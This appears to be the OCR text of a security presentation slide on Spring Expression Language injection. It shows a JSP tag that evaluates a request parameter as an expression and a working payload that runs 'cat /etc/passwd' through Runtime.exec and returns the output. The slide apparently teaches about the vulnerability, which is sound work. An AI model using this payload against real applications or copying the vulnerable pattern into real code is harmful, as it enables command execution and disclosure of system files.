 M5: Spring EL
* Can be used in a variety of settings, but is not
designed to be user-supplied
* <spring:eval expression="${param.pwn}" />
* (new
java.util.Scanner((T(java.lang.Runtime).getRuntime().
exec("cat /etc/passwd").getInputStream()),"UTF-
8")).useDelimiter("\\A").next()